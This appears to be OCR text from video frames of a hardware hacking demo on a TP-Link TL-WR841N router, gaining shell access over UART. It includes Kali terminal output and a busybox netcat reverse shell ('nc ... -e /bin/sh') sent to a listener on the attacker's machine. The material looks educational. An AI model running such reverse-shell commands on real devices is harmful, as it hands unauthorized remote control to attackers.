 Universal Asynchronous Receiver/Transmitter (UART)
2600
THAILAND
❑ TL-WR841N (115200 bps)
kali@kali: /home/tftpboot
File Actions Edit View Help
kali@kali: ~/D...s-root/etc/var
kali@kali: /home/tftpboot
kali@kali: /home/tftpboot
uudecode, uuencode, vconfig, vi, vlock, volname, wall, watch, watch
dog,
wc, wget, which, who, whoami, whois, xargs, xz, xzcat, yes, zcat, z
cip
/var/tmp # [ rsl_setWanIpConnObj ] 673: Into wan_conn_wanIpConn_handleStatu
sSetOpt!
[ wan_conn_wanIpConn_handleStatusSetOpt ] 706: pNewObj->connectionStatus =
Disconnected
[ wan_conn_wanIpConn_handleStatusSetOpt ] 707: pCurrObj->connectionStatus =
Disconnected
/var/tmp # ./busybox-mipsel nc 192.168.0.101 8888 -e /bin/sh
^C
/var/tmp # ls
wsc_upnp 25 23 9 15
dropbear 6 29 10 14
dconf 7 vlan_state 30 TZ
19 21 8 upnpd busybox-mip
sel
/var/tmp # id
/bin/sh: id: not found
/var/tmp # whoami
/bin/sh: whoami: not found
/var/tmp # [ rsl_setWanIpConnObj ] 673: Into wan_conn_wanIpConn_handleStatu
sSetOpt!
[ wan_conn_wanIpConn_handleStatusSetOpt ] 706: pNewObj->connectionStatus =
Disconnected
[ wan_conn_wanIpConn_handleStatusSetOpt ] 707: pCurrObj->connectionStatus =
Disconnected
/var/tmp # ./busybox-mipsel nc 192.168.0.101 8888 -e /bin/sh
/var/tmp # ./busybox-mipsel nc 192.168.0.101 8888 -e /bin/sh
(kali㉿kali)-[/home/tftpboot]
$ rlwrap nc -lvp 8888
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::8888
Ncat: Listening on 0.0.0.0:8888
Ncat: Connection from 192.168.0.1.
Ncat: Connection from 192.168.0.1:46985.
./busybox-mipsel
BusyBox v1.21.1 (2013-07-08 11:09:23 CDT) multi-call binary.
BusyBox is copyrighted by many authors between 1998-2012.
Licensed under GPLv2. See source distribution for detailed
copyright notices.
Usage: busybox [function [arguments]...]
or: busybox --list[-full]
or: busybox --install [-s] [DIR]
or: function [arguments]...
BusyBox is a multi-call binary that combines many common Unix
utilities into a single executable. Most people will create a
link to busybox for each function they wish to use and BusyBox
will act like whatever it was invoked as.
Currently defined functions:
[, [[, acpid, add-shell, addgroup, adduser, adjtimex, arp, arping,
ash,
awk, base64, basename, beep, blkid, blockdev, bootchartd, brctl,
bunzip2, bzcat, bzip2, cal, cat, catv, chat, chattr, chgrp, chmod,
chown, chpasswd, chpst, chroot, chrt, chvt, cksum, clear, cmp, comm
,
conspy, cp, cpio, crond, crontab, cryptpw, cttyhack, cut, date, dc,
dd,
deallocvt, delgroup, deluser, depmod, devmem, df, dhcprelay, diff,